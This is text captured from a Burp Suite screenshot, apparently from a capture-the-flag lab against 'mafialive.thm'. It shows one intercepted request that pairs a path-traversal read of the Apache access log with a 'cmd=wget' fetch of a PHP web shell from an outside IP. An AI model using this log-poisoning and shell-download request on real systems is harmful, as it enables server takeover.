 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Repeater View Help
Dashboard Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://mafialive.thm:80 [10.10.161.29]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /test.php?view=/var/www/html/development_testing/.././.././../log/apache2/access.log&cmd=wget
http://10.8.60.115:80/pentestshell.php HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 7
Search 0 highlights